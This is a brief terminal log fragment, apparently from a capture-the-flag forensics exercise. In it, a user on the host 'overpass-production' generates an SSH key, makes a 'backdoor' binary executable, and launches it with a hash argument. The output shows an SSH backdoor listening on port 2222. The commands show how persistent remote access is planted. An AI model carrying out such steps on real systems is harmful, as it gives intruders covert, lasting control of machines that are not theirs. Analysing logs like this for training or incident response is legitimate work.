 Unpacking objects:  88% (16/18)
Unpacking objects:  94% (17/18)
Unpacking objects: 100% (18/18)
Unpacking objects: 100% (18/18), done.
james@overpass-production:~$ cd ssh-backdoor
cd ssh-backdoor
james@overpass-production:~/ssh-backdoor$ ssh-keygen
ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/james/.ssh/id_rsa): id_rsa
id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in id_rsa.
Your public key has been saved in id_rsa.pub.
The key fingerprint is:
SHA256:z0OyQNW5sa3rr6mR7yDMo1avzRRPcapaYwOxjttuZ58 james@overpass-production
The key's randomart image is:
+---[RSA 2048]----+
|        .. .     |
|       .  +      |
|      o   .=.    |
|     . o  o+.    |
|      + S +.     |
|     =.o %.      |
|    ..*.% =.     |
|    .+.X+*.+     |
|   .oo=++=Eo.    |
+----[SHA256]-----+
james@overpass-production:~/ssh-backdoor$ chmod +x backdoor
chmod +x backdoor
james@overpass-production:~/ssh-backdoor$ ./backdoor -a 6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
<9d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
SSH - 2020/07/21 20:36:56 Started SSH backdoor on 0.0.0.0:2222